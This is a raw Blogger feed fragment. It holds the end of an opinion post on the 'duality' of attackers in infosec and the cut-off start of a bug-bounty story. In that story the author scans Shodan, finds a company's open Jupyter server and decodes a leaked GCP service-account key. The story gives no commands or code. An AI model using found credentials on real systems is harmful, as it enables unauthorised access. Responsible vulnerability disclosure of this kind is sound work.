\/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003E“A particular attitude toward or way of regarding something; a point of view.”\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EFrom: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.lexico.com\/en\/definition\/perspective\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/www.lexico.com\/en\/definition\/perspective\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EAnother way to think about perspective and how everyone can have their own is that “Everything (every person, place, thing, situation, event) is fundamentally neutral - they are neutral props with no built in meaning” [\u003C\/span\u003E\u003Ca href=\"https:\/\/youtu.be\/Cp0Vhayn8h8?t=142\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E1\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E] - the observer of the situation or event gives the event meaning.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe meaning we put, the meaning we assign to these neutral things completely determines the effect that we get out of them.\u0026nbsp;Every situation can be viewed in many different capacities and it solely depends upon how you perceive it and the association that you create with it and your beliefs about the situation or event.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI'm currently fascinated with TV Shows that tackle this subject. \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Lucifer_(TV_series)\" target=\"_blank\"\u003ELucifer\u003C\/a\u003E and \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Good_Omens_(TV_series)\" target=\"_blank\"\u003EGood Omens\u003C\/a\u003E come to mind where the idea that the \"bad\" guy is sometimes the good guy if you evaluate their actions and the \"good\" guy is the bad guy as dictated by their actions or listening to their superiors.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EDuality\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EAs hinted at by the word \"dual\" within it, \u003C\/span\u003E\u003Cspan style=\"font-style: italic; vertical-align: baseline; white-space: pre-wrap;\"\u003Eduality\u003C\/span\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E refers to having two parts, often with opposite meanings, like the \u003C\/span\u003E\u003Cspan style=\"font-style: italic; vertical-align: baseline; white-space: pre-wrap;\"\u003Eduality\u003C\/span\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E of good and evil.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EIf there are two sides to a coin, metaphorically speaking, there's a duality. Peace and war, love and hate, up and down, and black and white are dualities. Another term for a duality is a dichotomy. Duality has technical meanings in geometry and physics. In geometry, duality refers to how points and planes have interchangeable roles in projective geometry. In physics, duality is the property of matter and electromagnetic radiation to be understood best through wave theory or particle theory.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EFrom: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.vocabulary.com\/dictionary\/duality\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/www.vocabulary.com\/dictionary\/duality\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-style: italic; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E“Your truth is truth, my truth is truth, but your truth is not necessarily my truth.”\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\n\u003Cdiv dir=\"ltr\" id=\"docs-internal-guid-cf3f27ed-7fff-0458-be92-f8319df1ee27\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\n\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EUnderstanding and being aware of duality is vital to our human experience, as it allows us to see things from ‘both sides of the coin’ and better understand ourselves and others amid the collective. Most individual’s version of ‘truth’ culminates according to their past and current experiences, social conventions, and worldly views. To put it simply, duality is the nature in which everything holds opposing truths — all of which are true — at least in a relative sense.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFrom: \u003C\/span\u003E\u003Ca href=\"https:\/\/quantumstones.com\/what-is-duality-the-doorway-to-all-truths\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/quantumstones.com\/what-is-duality-the-doorway-to-all-truths\/\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbiFkeTUPaWfzB3MObH1OJupr2aK1d7C2GIyOS_J5Dv1RlcfOpw703NpiuZOzfV2PnMwFM2w3B4FqKp4RDcNnj6RSDQSb4KT_J28dBdpz4dVORE-k_F7nyduPK49liddQm6guAdcG3A0\/s1600\/buddha-demon.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"313\" data-original-width=\"512\" height=\"195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbiFkeTUPaWfzB3MObH1OJupr2aK1d7C2GIyOS_J5Dv1RlcfOpw703NpiuZOzfV2PnMwFM2w3B4FqKp4RDcNnj6RSDQSb4KT_J28dBdpz4dVORE-k_F7nyduPK49liddQm6guAdcG3A0\/s320\/buddha-demon.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003EBuddha \u0026amp; The Demon - Perspective\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EExtra Reading on Duality\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Ca href=\"https:\/\/exploringyourmind.com\/jekyll-and-hyde-duality-between-good-evil\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/exploringyourmind.com\/jekyll-and-hyde-duality-between-good-evil\/\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EI’ll be honest, after a lifetime growing up in the United States worrying about the next foreign country boogeyman and over a decade in the Army where the primary motivation was giving soldiers someone to “hate” it’s been quite a journey to try to see things other than a binary right\/wrong \u0026amp; good\/evil, etc.\u0026nbsp;The intersection and interdependence of good and evil manifested for me (and I think plenty of others) in the following way: we don’t feel we are good unless we are fighting against evil. It’s the American Way! We can feel comfortable and secure in our own goodness only by attacking and destroying the evil outside us.\u0026nbsp;I was, and still am to an extent, looking for evil to vanquish.\u0026nbsp;This interdependence is at the core of Infosec. Without APT groups, criminals, malware, and every other form of virtual boogeyman (aka “the other(s)” or “the bad guys”) most of us have no reason for our Infosec existence.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EThinking of everything as fundamentally neutral has helped me drop some, but not all, of my old vocabulary and has given me space to pause and to think about how I feel about issues at a micro level and macro level.\u0026nbsp;Taking that pause allows me to understand that my perspective on the situation is entirely what matters and that another person could have a TOTALLY different perspective on the situation (and Infosec twitter shows me...quite frequently does).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003ECriminals, Attackers, Bad People, etc and their actions can have a multitude of perspectives.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003ETake a company that gets compromised so badly they go out of business. From the perspective of the company CEO this is BAD. From another perspective, perhaps of a competing company CEO, this is GOOD, from the perspective of the attacker they got what they wanted so (GOOD) perhaps a bonus is coming, perhaps their family gets to eat or maybe they just get another BTC in their nano ledger. In-house defenders have “failed their mission” and now are out of work or maybe this was the event that finally prompted management to spend that money they’ve been asking for. Perhaps their failures were so embarrassing they have made it by name in tech-crunch articles and their careers may be over or at least paused. Perhaps they “lost” but their response was good enough that the general public thinks things are ok inside the company anyway.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EFor Infosec, I’m going to make the case that attackers are GOOD; at least from my perspective (as every opinion piece is). But, I’ll attempt to lay out bullet points for rationale for my current perspective. The following can be summed as “Growth through struggle”:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAttackers force defenders to consistently up their game.\u0026nbsp;Attackers constantly innovate to get around the current detection techniques and technologies.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAttackers force Red Teams to up their game to keep up with their TTPs.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDefenders force attackers and Red Teams to up their game to keep up with current defenses.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EWithout virtual cyber boogeymen a \u003C\/span\u003E\u003Ca href=\"https:\/\/cybersecurityventures.com\/cybersecurity-market-report\/\" style=\"white-space: pre;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E100+ billion dollar industry\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E would sell less product and be required to innovate less.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAttackers force visibility into their politics and perspectives through the investigations into their motivations and TTPs.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThey give a large portion of Infosec a “purpose”. I’ve dedicated the last 20 years of my life in various verticals of IT to “keep bad guys out” and I'm positive I'm not alone.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EIf you’ve made it this far. Thank you! I realize the title is a bit click-baity and not really in line with the idea of duality or perspective but no one would have read “attackers are fundamentally neutral.”\u0026nbsp;Although my hope is that are open to exploring that perspective now. I welcome your thoughts on the subject.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003ECG\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4016695769306652544\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4016695769306652544","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4016695769306652544"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4016695769306652544"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/04\/the-duality-of-attackers-or-why-bad.html","title":"The Duality of Attackers - Or Why Bad Guys are a Good Thing™"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbiFkeTUPaWfzB3MObH1OJupr2aK1d7C2GIyOS_J5Dv1RlcfOpw703NpiuZOzfV2PnMwFM2w3B4FqKp4RDcNnj6RSDQSb4KT_J28dBdpz4dVORE-k_F7nyduPK49liddQm6guAdcG3A0\/s72-c\/buddha-demon.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2552988186359746960"},"published":{"$t":"2020-03-13T22:10:00.001-04:00"},"updated":{"$t":"2020-03-24T15:56:05.127-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bugbounty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"What is your GCP infra worth?...about ~$700 [Bugbounty]"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nBugBounty story\u0026nbsp;#bugbountytips\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA fixed but they didn't pay the bugbounty story...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTimeline:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003Ereported 21 Oct 2019\u003C\/li\u003E\n\u003Cli\u003Evalidated at Critical\u0026nbsp; 23 Oct 2019\u003C\/li\u003E\n\u003Cli\u003Evalidated as fixed 30 Oct 2019\u003C\/li\u003E\n\u003Cli\u003EBounty amount stated (IDR 10.000.000 = ~700 USD) 12 Nov 2019\u003C\/li\u003E\n\u003Cli\u003EInformation provided for payment 16 Nov 2019\u003C\/li\u003E\n\u003Cli\u003E13 March 2020 - Never paid - blog post posted\u003C\/li\u003E\n\u003Cli\u003E19 March 2020\u0026nbsp; - received bounty of $565.86\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\nThere are lots of applications that are SAAS - \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=JVCsy-T94k4\u0026amp;list=UUef0TWni8ghLcJphdmDBoxw\" target=\"_blank\"\u003EShell as a Service\u003C\/a\u003E. Jupyter Notebook is one of these with its running code feature as well as its terminal functionality.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile I was trolling shodan looking for vulnerable boxes i came across an open Jupyter notebook belonging to \u003Ca href=\"https:\/\/www.tokopedia.com\/\" target=\"_blank\"\u003ETokopedia\u003C\/a\u003E. This wasn't obvious at first , but it will become clear how I identified this as you check out the screenshots.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s1600\/notebooks-main-page.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"495\" data-original-width=\"1600\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s640\/notebooks-main-page.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOpen Jupyter notebook server\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nI did a post on what do do when you find a GCP key in a \u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/i-found-gcp-service-account-tokennow.html\" target=\"_blank\"\u003Eprevious post\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is especially important when people leave their GCP service account keys in folders\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2n08X8w7IInnbAzELcZjLZ6FAYnEvoS3OQi0_2Im_4nLevSkodPop1ykyI9u9aKvOIV54MdUHMITkN3e7Etwe1JtKv2zBpEhbI1Affi1A1gD7sP1T0ukhsuyHOGBikoGYraPOg4HyMtk\/s1600\/Screen+Shot+2020-01-06+at+7.42.19+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"130\" data-original-width=\"1600\" height=\"50\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2n08X8w7IInnbAzELcZjLZ6FAYnEvoS3OQi0_2Im_4nLevSkodPop1ykyI9u9aKvOIV54MdUHMITkN3e7Etwe1JtKv2zBpEhbI1Affi1A1gD7sP1T0ukhsuyHOGBikoGYraPOg4HyMtk\/s640\/Screen+Shot+2020-01-06+at+7.42.19+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWhen you leave your service token in the folder for all to find\/use\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nIn this case it was base64 encoded - but easy to fix\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifaY4fiCJXbqMUcaR6yUvwZNnD0g3wEPRDp5x-chfMlQI6y_LMnxlVc8cgd6RxWkWdyaJP_0CNAIl-bu95XSJGLYrQLMcIse0C3x9yrk6gnlaRg5bLAiFYSx0gw6KZnHNcEQT1zNQkf3M\/s1600\/token-b64decode.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1440\" data-original-width=\"1318\" height=\"320\" 